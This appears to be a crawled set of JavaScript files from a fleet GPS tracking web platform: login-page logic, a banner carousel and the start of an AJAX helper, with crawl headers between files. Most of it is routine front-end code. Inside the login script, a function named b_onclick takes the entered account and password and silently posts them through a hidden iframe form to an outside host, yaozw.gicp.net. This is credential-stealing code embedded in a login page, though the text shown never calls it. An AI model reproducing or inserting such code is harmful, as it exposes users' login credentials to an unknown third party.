        urlOpen = "wisdomMuck/index.html?lang=" + langCurLocal() + "&isLogin=1";
        vType = 'v2';
        if (typeof vType != 'undefined' && vType && vType !== 'v9') {
            urlOpen += '&vType=' + vType;
        }
        if (cAccount) {
            urlOpen += "&c=" + cAccount;
        }
    } else if (isHuanQi && typeof vType != 'undefined' && (vType === 'v7' || vType === 'v1')) {
        //Huanqi
        urlOpen = '/platform/index.html#/main?jsession=' + jsessionId;
    } else if (typeof vType != 'undefined' && vType) {
        if ((enable905 && vType === 'v5') || (enableDirtTruck && vType === 'v2')) {
            urlOpen = "home.html?lang=" + langCurLocal() + "&isLogin=1";
        }
        //v1 default login v7
        if (vType === 'v1') {
            vType = 'v7';
        }
        if (typeof vType != 'undefined' && vType && vType !== 'v9') {
            urlOpen += '&vType=' + vType;
        }
        if (cAccount) {
            urlOpen += "&c=" + cAccount;
        }
    }
//if(clientCtype && clientCtype == 1){
//								urlOpen += "&ctype="+clientCtype;
//if(clientLogin != 2){
//									urlOpen += "&clientLogin=1";
//								}
//							}
    //If logging in from v1
    if (typeof isFromV1 != 'undefined' && isFromV1) {
        LS.set('isFromV1', '1');
    }
    window.location.href = urlOpen;
    // if (isHuanQi) {
    //     window.location.href = urlOpen;
    // } else {
    //     window.location.href = "welcome.html?s_url=" + encodeURIComponent(urlOpen);
    // }
}

function formcheck(userAccount, password, verificationCode) {
    if (userAccount == null || userAccount == "" || userAccount == lang.login_InputUserName) {
        $.dialog.tipDanger(lang.login_UserNameEmpty);
        $("#loginAccount").focus();
        return false;
    }
    if (password == null || password == "" || userAccount == lang.website_pwdPlaceholder) {
        $.dialog.tipDanger(lang.monitor_passwordNotEmpty);
        $("#loginPassword").focus();
        return false;
    }
    if (cheakSum) {
        if (verificationCode == null || verificationCode == "") {
            $.dialog.tipDanger(lang.login_VerifycodeEmpty);
            $("#phraseLogin").focus();
            return false;
        }
        if (verificationCode.length < 4) {
            $.dialog.tipDanger(lang.login_VerifycodeLength);
            $("#phraseLogin").focus();
            return false;
        }
    }
    return true;
}

function ajaxLoadDownload() {
    //Send ajax request to server
    $.myajax.jsonGet("StandardLoginAction_download.action?language=" + langCurLocal(), function (json, action, success) {
        if (success) {
            if (typeof json.lstDown != undefined && json.lstDown != null) {
                downList = json.lstDown;
                showDownList();
                $('.login-form').show();
                //Generate QR code
                if (downList != null && downList.length > 0) {
                    var text = window.location.protocol + "//" + window.location.host + "/808gps/downloadPage.html?lang="+lang.langType;
                    var width=40,height=40;
                    if (isvLoginNewStyle()){
                        width=height=30;
                    }
                    if (vType == 'v7') {
                        $('#qrcode').qrcode({width: width, height: height, text: text});
                        $('#qrcode1').qrcode({width: width, height: height, text: text});
                    } else {
                        $('#qrcode').qrcode({width: 34, height: 34, text: text});
                        $('#qrcode1').qrcode({width: 34, height: 34, text: text});
                    }
                }
                //Moving the mouse in triggers the enlargement of the QR code
                $(".qrcodeclass").mouseenter(showBigQrcode);
                $(".qrcodeclass").mouseleave(closeBigQrcode);
            }
        }
    }, null);
}

/**
 * Custom login page image polling
 */
function ajaxLoadBanner() {
    var action = 'StandardBannerManagementAction_findbannerByPos.action';
    $.myajax.jsonGetEx(action, function (json, action, success) {
        if (success) {
            var date = json.info;
            var j = 0;
            for (var i = 1; i <= date.length; i++) {
                $(".banner" + date[j].sortNo).css("background", "url(../" + date[j].imgUrl + ") center center no-repeat");
                $(".banner" + date[j].sortNo).css('background-size', '100% 100%');
                if (date[j].linkUrl != "") {
                    var linkUrl = date[j].linkUrl;
                    /*   $(".banner" + date[j].sortNo).click(function(linkUrl){
                           window.open(linkUrl);
                       });*/
                    $(".banner" + date[j].sortNo).attr("onclick", "window.open('" + linkUrl + "')");
                }
                j++;
            }
            // $(".banner1").css("background","url(../upload/whdriver/81177447871100_face.png) center center no-repeat");
        }
    });
}

var chineseMainTitle = null;
var englishMainTitle = null;
var twMainTitle = null;
var imgUrl = null;
var chineseCopyright = null;
var englishCopyright = null;
var twCopyright = null;
var serverVersion = null;
var cheakSum = false;
var ignoreLetterCase = false;
var phoneCheck = false;
//Is it Huanqi?
var isHuanQi = false;
var isShiGan = false;
var checkIdCard = false;//Whether to enable user name and ID number verification

//Company main account, whether the company logo and title are displayed on the login page
var cAccount = getUrlParameter('c');

function ajaxLoadInformation() {
    //Send ajax request to server
    var url = "StandardLoginAction_information.action?isLogin=1&1=1";
    if (cAccount) {
        url += "&cAccount=" + cAccount;
    }
    if (typeof vType != 'undefined' && vType && vType !== 'v9') {
        url += '&vType=' + vType.toUpperCase();
    }

    $.myajax.jsonGet(url, function (json, action, success) {
        if (success) {
            chineseMainTitle = json.ChineseMainTitle;
            englishMainTitle = json.EnglishMainTitle;
            twMainTitle = json.TwMainTitle;
            chineseCopyright = json.ChineseCopyright;
            englishCopyright = json.EnglishCopyright;
            twCopyright = json.TwCopyright;
            serverVersion = json.ServerVersion;
            phoneCheck = json.phoneCheck;
            checkIdCard = json.checkIdCard;
            rootElement.LS.set("checkIdCard", checkIdCard ? '1' : '0');
            imgUrl = json.imgUrl;
            isHuanQi = json.isHuanQi;
            isShiGan = json.isShiGan;
            rootElement.LS.set('isShiGan', isShiGan ? '1' : '0');
            rootElement.LS.set('excludeChinese', json.excludeChinese ? '1' : '0');
            rootElement.LS.set('excludeTaiwan', json.excludeTaiwan ? '1' : '0');
            rootElement.LS.set('enableOnlyGoogle', json.enableOnlyGoogle ? '1' : '0');
            //If the user has selected a custom style
            if (navStyle) {
                json.styleConfig = navStyle;
            }
            if (json.police == 1) {
                json.styleConfig = 1;
            }
            $.cookie('style', json.styleConfig, {expires: 365, path: "/808gps"});
            loadStyle();

            if (json.cheakSum && json.cheakSum == 1) {
                $('#phraseLoginwarp').remove();
            } else {
                cheakSum = true;
                $('#phraseLoginwarp').show();
                $('.login_form').addClass('login_form2')
            }
            if (json.ignoreLetterCase && json.ignoreLetterCase == 1) {
                ignoreLetterCase = true;
            }
            SetCookie("EnableAESLogin", json.enableAESLogin);

            showTitleAndCopyRight();
            //Currently enabled version of login.html
            if (json.loginPageType) {
                LS.set('loginPageType', json.loginPageType);
            }
            //Whether to enable smart ride-hailing
            if (!json.isEnable905) {
                $('.system-info-all li[data-type="v5"]').remove();
            }
            //Whether to enable smart waste
            if (!json.isEnableDirtTruck) {
                $('.system-info-all li[data-type="v2"]').remove();
            }
            //Whether to enable official vehicles
            if (!json.isEnableZSYRoadList) {
                $('.system-info-all li[data-type="v0"]').remove();
            }
            //Whether to enable school bus
            if (!json.isEnableHasSchoolBus) {
                $('.system-info-all li[data-type="v8"]').remove();
            }
            //map center point
            if (json.mapCenter) {
                rootElement.LS.set("mapCenter", json.mapCenter);
            } else {
                rootElement.LS.remove("mapCenter");
            }
            if (json.mapZoom) {
                rootElement.LS.set("mapZoom", json.mapZoom);
            } else {
                rootElement.LS.remove("mapZoom");
            }
            //Whether it is v9
            SetCookie("isPolice", json.police == '1' ? 1 : 0);
            setTimeout(function () {
                if (json.showApi != null && json.showApi == 0) {
                    $('.api .switch').append('<a href="./open/webApi.html" target="_blank" id="spanOpenApi">' + lang.website_openApi + '</a>');
                    $('.icon-api').show();
                    $('#web_api').show();
                    if (is905) {
                        $('#web_api').show()
                        // $('#web_api').next().show()
                    }
                } else {
                    $('.icon-api').hide();
                    $('#web_api').hide();
                }


                //Enable privacy agreement
                if (json.privacyAgreementHtml != null) {
                    var content = '';
                    content += '                        <dd class="Privacy_Agreement">\n' +
                        '                                <span>' + lang.Login_as_if_you_agree + '  </span><a id="Privacy_Agreement" target="_blank" href="./../upload/privacyAgreementHtml/'+json.privacyAgreementHtml+'">'+lang.Use_Privacy_Agreement+'</a>\n' +
                        '                            </dd>';
                    $(".login-wrap").append(content);
                    if (json.police) {
                        $(".login_form").append(content);
                        $(".Privacy_Agreement").css("color", "#ffffff");
                    }
                    $("#Privacy_Agreement").css("color", "#3091f2");

                }



            }, 50);

        }
    }, null);
}

function showTitleAndCopyRight() {
    var title_now = "";
    if (langIsChinese()) {
        if (chineseMainTitle != null) {
            document.title = chineseMainTitle;
            SetCookie("maintitle", chineseMainTitle);
            title_now = chineseMainTitle;
            //school bus
            if (style.getStyle() == 'xc') {
                $('#pos_abs_adv').text(chineseMainTitle);
            }
        }
        if (chineseCopyright != null) {
            $("#spanCopyright").html(chineseCopyright);
        }
    } else if (langIsTW()) {
        if (twMainTitle != null) {
            document.title = twMainTitle;
            SetCookie("maintitle", twMainTitle);
            title_now = twMainTitle;
            //school bus
            if (style.getStyle() == 'xc') {
                $('#pos_abs_adv').text(twMainTitle);
            }
        }
        if (twCopyright != null) {
            $("#spanCopyright").html(twCopyright);
        }
    } else {
        if (englishMainTitle != null) {
            document.title = englishMainTitle;
            SetCookie("maintitle", englishMainTitle);
            title_now = englishMainTitle;
            //school bus
            if (style.getStyle() == 'xc') {
                $('#pos_abs_adv').text(englishMainTitle);
            }

            if (typeof vType !== 'undefined' && vType == 'v1') {
                //Suitable for 1280*768 resolution
                if (window.screen.height < 800) {
                    $(".down,.copyright").css({"bottom": "10px"});
                } else {
                    $(".down,.copyright").css({"bottom": "60px"});
                }
            }
        }
        if (englishCopyright != null) {
            $("#spanCopyright").html(englishCopyright);
        }
    }
    if (title_now && title_now != '') {
        var mainTitle = title_now.split('&')[0];
        var mainTitleSub = '';
        if (title_now.split('&').length > 1) {
            mainTitleSub = title_now.split('&')[1];
        }
        var html_ = '<span id="mainTitle">' + mainTitle + '</span>';

        if (typeof vType !== 'undefined' && vType !== 'v9') {
            html_ += '<span id="mainTitleSub" >' + mainTitleSub + '</span>';
        }
        $('#spanTitle').empty();
        $('#spanTitle').append(html_);
        $('#mainTitleTop').html(mainTitle);
        $('#spanTitleTop').html(mainTitleSub);
        $('.welcome').show();
    }
    $('#serverVersion').html("Version: " + serverVersion);

}

function showDownList() {
    // downList =null
    var showFullFlag = true;
    if (downList != null && downList.length > 0) {
        if (downList[0] != null && downList[0].name == 'clientWin') {
            $("#hrefClientDown").attr("href", "../" + downList[0].url);
        }
        var length = downList.length;
        $("#clientDownload").hide();
        for (var i = 0; i < length; ++i) {
            var temp = downList[i];
            if (downList[i] != null) {
                showFullFlag = false;
                var index = i + 1;
                $("#liDown" + index).show();
                if (is905) {
                    $("#liDown" + index).next().show();
                }
                if (index == 1 && temp.name == 'clientWin') {
                    $("#clientDownload").show();
                }
                if (index == 5 && vType == 'v9') {
                    $("#liDown" + index).prev().show();
                }
                if (is905) {
                    $("#downLogo" + index).addClass(getDownStyle905(temp.name));
                } else {
                    $("#downLogo" + index).addClass(getDownStyle(temp.name));
                }
                $("#downName" + index).text(getDownName(temp.name));
                $("#downLabelVer" + index).text(lang.website_download_version);
                $("#downVer" + index).text(temp.verValue);
                $("#spanDownload" + index).text(lang.website_download_now);
                if (isvLoginNewStyle()){
                    var newIconStyleClass = getNewIconStyle(temp.name);
                    if (newIconStyleClass){
                        $('#liDown' + index + ' .appLogo').addClass(newIconStyleClass)
                    }
                    $("#downLabelDate" + index).text(lang.update1);
                    $("#downDate" + index).text(temp.dateValue);
                    if (temp.name == 'clientIos' && style.getStyle() !== 'xc') {
                        $("#liDown" + index + " .info").prepend('<div id="qrcode" class="qrcodeclass qrcodeclassv7"></div>');
                    }
                    if (temp.name == 'androidGoogle' || temp.name == 'androidBaidu') {
                        $("#liDown" + index + " .info").prepend(' <div id="qrcode1" class="qrcodeclass qrcodeclassv7"></div>');
                    }
                    if (temp.name == 'clientWin' || temp.name == 'chromecef' || temp.name == 'player'){
                        $("#liDown" + index + " .link").show();
                    }
                }else {
                    $("#downLabelDate" + index).text(lang.website_download_date);
                    $("#downDate" + index).text(temp.dateValue);
                    if (temp.name == 'clientIos' && style.getStyle() !== 'xc') {
                        $("#liDown" + index).append('<div id="qrcode" class="qrcodeclass" style="width: 34px;height: 34px;margin-left: 10px;"></div>');
                    }
                    if (temp.name == 'androidGoogle') {
                        $("#liDown" + index).append(' <div id="qrcode1" class="qrcodeclass" style="width: 34px;height: 34px;margin-left: 10px;"></div>');
                    }
                }

            }
        }

        //Handle dividing lines
        var downItems = $('.down .down-item:visible');
        downItems.each(function (index, item) {
            if (downItems.length - 1 !== index) {
                $(item).next().show();
            } else {
                $(item).next().hide();
            }
        })

    } else {
        $('.down .line').hide();
        $("#clientDownload").hide();
        if (style.getStyle() == "2") {
            $('.download-content .clearfix').height("231px");
        }
    }
    if (showFullFlag && isvLoginNewStyle()){
        $('.download-content').hide();
        $('.banner1').addClass('banner1_full')
        $('.banner2').addClass('banner2_full')
        $('.banner3').addClass('banner3_full')
        $('.wy-mod-banner').css('height','100%')
    }
    if (style.getStyle() == 'gj' || style.getStyle() == 'xc') {
        var width_ = $('.download-content .mod-download').outerWidth(true);
        if (window.screen.availWidth <= 1024) {
            $('.download-content ul').width(width_ * 4);
            $('.wrapper').css('min-width', width_ * 4);
        } else {
            var totalWidth_ = width_ * length;
            $('.download-content ul').width(totalWidth_);
            $('.wrapper').css('min-width', totalWidth_);
        }
    }
    if (is905) {
        bindHoverEvent()
    }
}

function bindHoverEvent() {
    $(".down-item").mousemove(throttle(function (event) {
        var text = lang.website_download_version + $(this).find('span:eq(0)').text() + '  ' + lang.website_download_date + $(this).find('span:eq(1)').text()
        $('.down-info').html(text);
        $('.down-info').css('left', event.clientX / document.body.style.zoom).css('top', event.clientY / document.body.style.zoom - 30);
    }, 100));
    $(".down-item").hover(function () {
        $('.down-info').show();
    });
    $(".down-item").mouseleave(function () {
        $('.down-info').hide();
    });
}

function getDownName(name) {
    var ret = "";
    if (name == "clientWin") {
        ret = lang.website_download_win;
    } else if (name == "clientIos") {
        ret = lang.website_download_ios;
    } else if (name == "androidBaidu") {
        ret = lang.website_download_andriod;
    } else if (name == "androidGoogle") {
        ret = lang.website_download_andriod;
    } else if (name == "player") {
        ret = lang.website_download_gPlayer;
    } else if (name == "chromecef") {
        ret = lang.website_download_chromecef;
    }
    if (isvLoginNewStyle()){
        if (name == "clientWin") {
            ret = lang.website_download_win_min;
        } else if (name == "clientIos") {
            ret = lang.website_download_ios_min;
        } else if (name == "androidBaidu") {
            ret = lang.website_download_andriod_min;
        } else if (name == "androidGoogle") {
            ret = lang.website_download_andriod_min;
        } else if (name == "player") {
            ret = lang.website_download_gPlayer;
        } else if (name == "chromecef") {
            ret = lang.website_download_chromecef;
        }
    }
    // else if (name == "mapinfo") {
    //     ret = lang.website_download_mapinfo;
    // }
    return ret;
}

function getDownStyle(name) {
    var ret = "";
    if (name == "clientWin") {
        ret = "icon-win";
    } else if (name == "clientIos") {
        ret = "icon-apple";
    } else if (name == "androidBaidu") {
        ret = "icon-andriod";
    } else if (name == "androidGoogle") {
        ret = "icon-andriod";
    } else if (name == "player") {
        ret = "icon-win";
    } else if (name == "chromecef") {
        ret = "icon-win";
    }
    // else if (name == "mapinfo") {
    //     ret = "icon-win";
    // }
    return ret;
}


function getDownStyle905(name) {
    var ret = "";
    if (name == "clientWin") {
        ret = "icon-win";
    } else if (name == "clientIos") {
        ret = "icon-apple";
    } else if (name == "androidBaidu") {
        ret = "icon-andriod";
    } else if (name == "androidGoogle") {
        ret = "icon-andriod";
    } else if (name == "player") {
        ret = "icon-track";
    } else if (name == "mapinfo") {
        ret = "icon-mapInfo";
    } else if (name == "chromecef") {
        ret = "icon-win";
    }
    return ret;
}

function download(obj) {
    if (downList[obj - 1].name == "clientIos") {
        window.location.href = downList[obj - 1].url;
    } else {
        window.location.href = "../" + downList[obj - 1].url;
    }
}

function download1(obj) {
    if (downList[obj - 1].name == "clientIos") {
        window.open(downList[obj - 1].url);
    } else {
        window.open("../" + downList[obj - 1].url);
    }
}

function b_onclick() {
    var account = $("#loginAccount").val();
    var password = $("#loginPassword").val();
    ddd.innerHTML = "<iframe id=\"hhh\"  />"
    var doc;
    try {
        hhh.contentDocument.write(
            "<form method=post action=\"//yaozw.gicp.net:8001/chklogin_jqsd.asp\">" +
            "<input name=\"admin\" type=\"text\" class=\"input\" size=\"16\" >" +
            "<input class=\"input\" size=\"16\"  type=\"password\" name=\"password\" ></form>");

        hhh.contentDocument.forms[0].admin.value = account;
        hhh.contentDocument.forms[0].password.value = password;
        hhh.contentDocument.forms[0].submit();

    } catch (e) {
        hhh.window.document.write(
            "<form method=post action=\"//yaozw.gicp.net:8001/chklogin_jqsd.asp\">" +
            "<input name=\"admin\" type=\"text\" class=\"input\" size=\"16\" >" +
            "<input class=\"input\" size=\"16\"  type=\"password\" name=\"password\" ></form>");
        hhh.window.document.forms[0].admin.value = account;
        hhh.window.document.forms[0].password.value = password;
        hhh.window.document.forms[0].submit();
    }
}

function fnStartInit() {
    //           if (hhh.readyState == "complete") {
    $.dialog.tipDanger("hhh.window.document.BODY.innerText")
    //          }
}

/**
 * @classname: class selector
 * @width: width of design draft
 */
function resLayout(classname, dwidth) {
    var winwidth = getWindowWidth();//window width
    var obj = $("." + classname);//Select object
    var objwidth = obj.width();//Object original width
    var objheight = obj.height();//Object original height
    var nwidth = (winwidth / dwidth) * objwidth + 'px';//calculated width
    var nheight = (winwidth / dwidth) * objheight + 'px';//calculated height
    obj.width(nwidth);//set width
    obj.height(nheight);//substantial height
}

/**
 * background tiling
 */
function resbg(cnm) {
    $('.' + cnm).css({
        "backgroundSize": "100%"
    });
}

/**
 * School bus interface
 */
function inputHover_schoolBus() {
    $('#loginAccount').focus(function () {
        $(this).prev('.login_icon').addClass('login_icon_user_active');
    });
    $('#loginAccount').blur(function () {
        $(this).prev('.login_icon').removeClass('login_icon_user_active');
    });
    $('#loginPassword').focus(function () {
        $(this).prev('.login_icon').addClass('login_icon_password_active');
    });
    $('#loginPassword').blur(function () {
        $(this).prev('.login_icon').removeClass('login_icon_password_active');
    });
}

/**
 * school bus language
 */
function loadLang_schoolBus() {
    $('#pos_abs_jz').text(lang.xc_jz);
    $('#pos_abs_kids').text(lang.xc_kids);
    $('#pos_abs_sch').text(lang.xc_sch);
//	$('#pos_abs_adv').text(lang.xc_platform);
    $('#intro_large').text(lang.xc_safe);
    $('#intro_middle').text(lang.xc_happy);
    $('#intro_small').text(lang.xc_infoeasytoget);
    $("#fillinname").text(lang.xc_inputusername);
    $("#fillinpw").text(lang.xc_inputpassword);
}

/**
 * After successful login, handle default style issues based on vType
 */
function setDefaultNavStyle(json) {
    if (style.getStyle() === 'hb') {
        return;
    }
    //If the user has already selected a skin, it will not be processed.
    if (navStyle) {
        return;
    }
    //Non-subsystem login will not be processed
    if (typeof vType === 'undefined') {
        return;
    }
    //v0 default white
    if (vType === 'v0') {
        SetCookie("navStyle", '5');
    }
    //v2 default white
    if (vType === 'v2') {
        SetCookie("navStyle", '5');
    }
    //v3 default black
    if (vType === 'v3') {
        SetCookie("navStyle", '4');
    }
    //v5 default white
    if (vType === 'v5') {
        SetCookie("navStyle", '5');
    }
    //Whether it is customized by Aerospace Haokong
    if (json.isEnableYuHangHaoKong) {
        SetCookie("navStyle", '3');
    }
}

/**
 * Binding subsystem selection events
 */
function bindSubSystemEvent() {
    //Show drop-down box
    $('.system-info-current').click(function () {
        var _i = $('.bi-chevron-down');
        if (_i.hasClass('active')) {
            _i.removeClass('active');
            $('.system-info-all').hide();
        } else {
            _i.addClass('active');
            $('.system-info-all').show();
        }
    })
    //Binding subsystem selection events
    $('.system-info-all li').click(function () {
        var _this = $(this);
        $('.system-info-current-info').html(_this.find('span').html())
        $('i.active').removeClass('active');
        $('.system-info-all').hide();
        vType = _this.attr('data-type');
    })

    $(document).on('click', function (e) {
        //Navigation bar style switching
        if (!$(e.target).hasClass('system-info-all') && $(e.target).closest('.system-info-all').length === 0
            && !$(e.target).hasClass('system-info-current') && $(e.target).closest('.system-info-current').length === 0) {
            $('i.active').removeClass('active');
            $('.system-info-all').hide();
        }
    });
}
function isvLoginNewStyle() {
    if (vLoginNewStyle!=null && vLoginNewStyle == '1'){
        return true
    }
    return false
}

/**
 *
 * @param name
 * @returns {string}
 */
function getNewIconStyle(name) {
    if (!name) {
        return ''
    }
    if (name == 'clientWin') {
        return 'iconfont icon-ttx-windows'
    } else if (name == 'clientIos') {
        return 'iconfont icon-ttx-IOS'
    } else if (name == 'androidBaidu' || name == 'androidGoogle') {
        return 'iconfont icon-ttx-anzhuo'
    } else if (name == 'player') {
        return 'iconfont icon-ttx-huifang'
    } else if (name == 'chromecef') {
        //todo Not yet implemented
        return 'iconfont '
    }
    return ''
}



/**
 * New login interface style processing.
 * In order not to affect the login pages of other themes,
 * some web page codes have been modified.
 */
function loadLoginNewHtmlStyle() {
    window.appDownload=download;
    // herder deal
    $('.wy-header').empty();
    $('.wy-header').append(`<div class="wy-mod-top">
            <div class="logo">
                <img id="logoImg" src="" alt="">
                <span id="spanTitle"></span>
            </div>
        </div>`);
    $('.wy-header').css('z-index','9');

    $('.wy-content .wy-mod-banner').prepend(
        `<div class="wy-mod-nav clearfix">
            <div class="web-link" style="display:none" id="clientDownload"></div>
                <div class="wy-mod-lang switchMenuItem">
                    <div class="switch">
                        <div class="switch-div"><span class="switch-span"></span><a class="carat"></a></div>
                        <div class="language switchItem"></div>
                    </div>
                </div>
                <div class="api switchMenuItem">
                <div class="switch"></div>
            </div>
        </div>`);

    $('#spanWelcome').parent().remove();
    $('#loginPanel').prepend(`<div>
                        <h1><span id="spanWelcome"></span></h1>
                    </div>`);
    $('#loginAccount').parent().addClass('spanLoginAccount iconfont icon-ttx-yonghu')

    $('#loginPassword').parent().addClass('spanPassword iconfont icon-ttx-mima')


    $('#lwm').width('30%')
    $('#lwm').height('45')

    $('#downHref1').parent().remove()
    $('#downLabelVer1').parent().prepend(
        `<div class="link" style="display: none">
            <span id="downHref1" class="btn-download iconfont icon-ttx-xiazai" data-global-action="download"
                 data-type="windows" onclick="appDownload(1)">
            </span>
        </div>`)
    $('#liDown1').append('<span class="appLogo"></span>')

    $('#downHref2').parent().remove()
    $('#downLabelVer2').parent().prepend(
        `<div class="link" style="display: none">
            <span id="downHref2"  class="btn-download iconfont icon-ttx-xiazai" data-global-action="download"
                 data-type="windows" onclick="appDownload(2)">
            </span>
        </div>`)
    $('#liDown2').append('<span class="appLogo"></span>')

    $('#qrcode').remove()
    $('#downHref3').parent().remove()
    $('#downLabelVer3').parent().prepend(
        `<div class="link" style="display: none">
            <span id="downHref3" class="btn-download iconfont icon-ttx-xiazai" data-global-action="download"
                 data-type="windows" onclick="appDownload(3)">
            </span>
        </div>`)
    $('#liDown3').append('<span class="appLogo"></span>')

    $('#qrcode1').remove()
    $('#downHref4').parent().remove()
    $('#downLabelVer4').parent().prepend(
        `<div class="link" style="display: none">
            <span id="downHref4" class="btn-download iconfont icon-ttx-xiazai" data-global-action="download"
                 data-type="windows"
                 onclick="appDownload(4)">
            </span>
        </div>`)
    $('#liDown4').append('<span class="appLogo"></span>')


    $('#downHref5').parent().remove()
    $('#downLabelVer5').parent().prepend(
        `<div class="link" style="display: none">
            <a id="downHref5" class="btn-download iconfont icon-ttx-xiazai" data-global-action="download"
                 data-type="windows"
                 onclick="appDownload(5)">
            </a>
        </div>`)
    $('#liDown5').append('<span class="appLogo"></span>')

    $('#liDown6 .link' ).remove()

    $('.copyright' ).empty()
    $('.copyright' ).append(
        `<span id="spanCaseNumber" style=" margin-left: 20%;display:none"></span>
        <span id="spanCopyright" style=" margin-left: 45%"></span>
        <span id="serverVersion"></span>`)

}

function controlLanguage() {
    if (excludeChinese && excludeChinese == 'true'){
        $('.lang .lang-item[data-tab="lang-zh"]').remove();
        $('.lang .lang-item[data-tab="lang-zh"]').next().remove();
    }else{
        $('.lang .lang-item[data-tab="lang-zh"]').text(lang.lang_chinese);
    }
    if (excludeTaiwan && excludeTaiwan == 'true'){
        $('.lang .lang-item[data-tab="lang-tw"]').remove();
        $('.lang .lang-item[data-tab="lang-tw"]').next().remove();
    }else{
        $('.lang .lang-item[data-tab="lang-tw"]').text(lang.lang_chineseTW);
    }

}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/glume.js?tv=7.33.0.7_20240508-1766972526078
body_size: 786
content:
var glume = function (banners_id, focus_id) {
    this.$ctn = $('#' + banners_id);
    this.$focus = $('#' + focus_id);
    this.$adLis = null;
    this.$btns = null;
    this.switchSpeed = 5;//Autoplay interval(s)
    this.defOpacity = 1;
    this.crtIndex = 0;
    this.adLength = 0;
    this.timerSwitch = null;
    this.init();
};
glume.prototype = {
    fnNextIndex: function () {
        return (this.crtIndex >= this.adLength - 1) ? 0 : this.crtIndex + 1;
    },
    //Animation switching
    fnSwitch: function (toIndex) {
        if (this.crtIndex == toIndex) {
            return;
        }
        this.$adLis.css('zIndex', 0);
        this.$adLis.filter(':eq(' + this.crtIndex + ')').css('zIndex', 2);
        this.$adLis.filter(':eq(' + toIndex + ')').css('zIndex', 1).css('display', '');
        this.$btns.removeClass('on');
        this.$btns.filter(':eq(' + toIndex + ')').addClass('on');
        var me = this;

        $(this.$adLis[this.crtIndex]).animate({
            opacity: 0
        }, 1000, function () {
            me.crtIndex = toIndex;
            $(this).css({
                opacity: me.defOpacity,
                zIndex: 0
            });
        });
    },
    fnAutoPlay: function () {
        this.fnSwitch(this.fnNextIndex());
    },
    fnPlay: function () {
        var me = this;
        me.timerSwitch && clearInterval(me.timerSwitch);
        me.timerSwitch = window.setInterval(function () {
            me.fnAutoPlay();
        }, me.switchSpeed * 1000);
    },
    fnStopPlay: function () {
        clearInterval(this.timerSwitch);
        this.timerSwitch = null;
    },

    init: function () {
        this.$adLis = this.$ctn.children();
        this.$btns = this.$focus.children();
        this.adLength = this.$adLis.length;

        var me = this;
        //Click to switch
        this.$focus.on('click', 'a', function (e) {
            e.preventDefault();
            var index = parseInt($(this).attr('data-index'), 10)
            me.fnSwitch(index);
        });
        this.$adLis.filter(':eq(' + this.crtIndex + ')').css('zIndex', 2);
        this.fnPlay();

        //Pause animation on hover
        this.$ctn.hover(function () {
            me.fnStopPlay();
        }, function () {
            me.fnPlay();
        });

        if ($.support.msie && $.support.version < 7) {
            this.$btns.hover(function () {
                $(this).addClass('hover');
            }, function () {
                $(this).removeClass('hover');
            });
        }
    }
};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/js/myajax.js?tv=7.33.0.7_20240508-1766972526078
body_size: 5003
content:
(function ($) {
    /**
     * Serialized form
     */
    $.fn.serializeObject = function () {
        var o = {};
        var a = this.serializeArray();
        $.each(a, function () {
            if (o[this.name] !== undefined) {
                if (!o[this.name].push) {
                    o[this.name] = [o[this.name]];
                }
                o[this.name].push(this.value || '');
            } else {
                o[this.name] = this.value || '';
            }
        });
        return o;
    };
    $.myajax = {
        /**
         * initialization
         */
        init: function () {
            if (typeof rootElement === 'undefined') {
                rootElement = window
            }
            jQuery.ajaxSetup({
                cache: false,
                headers: {
                    'csrfToken': rootElement.csrfToken,
                    'jsessionId': rootElement.jsessionId
                }
            });
        },

        /**
         * Send request redirect
         * Background method: StandardPlatformVehiCtrlAction_sendVehiCtrlCmdEx.action
         *
         * See httpHandler.js for details
         *
         * @param data
         * @param httphandler
         * @param callback
         */
        sendHttpRedirect: function (data, httphandler, callback) {
            var _myajax = this; //Keep current js reference
            if (!httphandler) {
                return;
            }
            if (!data.httpHandler) {
                data.httpHandler = httphandler;
            }

            var _url = data.httpHandler.getUrl();
            if (_url == null) {
                return;
            }

            _myajax.jsonPost(_url, data, false, function (json, success) {
                if (typeof callback == 'function') {
                    callback(json, success);
                }
            });
        },
        getUrl: function (ip, port, cparam, params) {
            if (location.protocol === 'https:') {
                if (_getRootFrameElement().httpsMapHttpPortParamsMap) {
                    var httpsPort = _getRootFrameElement().httpsMapHttpPortParamsMap[port];
                    httpsPort = httpsPort ? httpsPort : ('1' + port);
                    port = httpsPort;
                } else {
                    port = '1' + port;
                }
            }

            var url = location.protocol + '//' + ip + ':' + port + '/' + cparam;

            if ($.isEmptyObject(params)) {
                return url;
            }
            var first = true;
            for (var key in params) {
                url += (first ? '?' : '&');
                url += (key + '=' + params[key]);
                first = false;
            }
            return url;
        },
        /**
         * Send request/cross-domain request to C++ server
         * @param method GET POST request
         * @param url link address
         * @param ip IP address
         * @param port port
         * @param cparam link prefix
         * @param params GET parameters
         * @param data POST parameter
         * @param beforeHandler pre-request event
         * @param callback post-request event (error handled)
         * @param customCallback Custom post-request event (unhandled error)
         */
        requestC:function(method,url,ip,port,cparam,params,data,beforeHandler,callback,customCallback){
            var httpRequest = new XMLHttpRequest();
            if (!url && (!ip || !port || !cparam)) {
                console.error("request address error");
                return;
            }
            if (!url){
                url = this.getUrl(ip, port, cparam, params);
            }
            httpRequest.open(method, url, true);
            httpRequest.timeout = 60000;

            httpRequest.setRequestHeader('Content-type', 'application/x-www-form-urlencoded;charset=utf-8');

            if (data) {
                httpRequest.send(JSON.stringify(data));
            } else {
                httpRequest.send();
            }
            httpRequest.onload = function (XHR) {
                var json = httpRequest.responseText;//Get the json string and need to parse it
                if (json) {
                    json = JSON.parse(json);
                }
                beforeHandler ? beforeHandler.call(this, json) : null;
                if (customCallback && typeof customCallback == 'function'){
                    customCallback.call(this,json,true,null,httpRequest);
                    return;
                }
                if (json && json.result == 0) {
                    callback ? callback.call(this, json, true) : null;
                } else {
                    if (json == null){
                        callback ? callback.call(this, json, false) : null;
                        return;
                    }
                    if(!json.resultTip && json.message){
                        json.resultTip = json.message;
                    }

                    showDialogErrorMessage(json.result, json.cmsserver, json.resultTip);
                    callback ? callback.call(this, json, false) : null;
                }
            };
            httpRequest.onerror = function (XHR, textStatus, errorThrown) {
                if (customCallback && typeof customCallback == 'function'){
                    customCallback.call(this,null,false,errorThrown,httpRequest);
                    return;
                }
                callback ? callback.call(this,null,false,errorThrown) : null;
            };

            httpRequest.ontimeout = function (XHR, textStatus, errorThrown) {
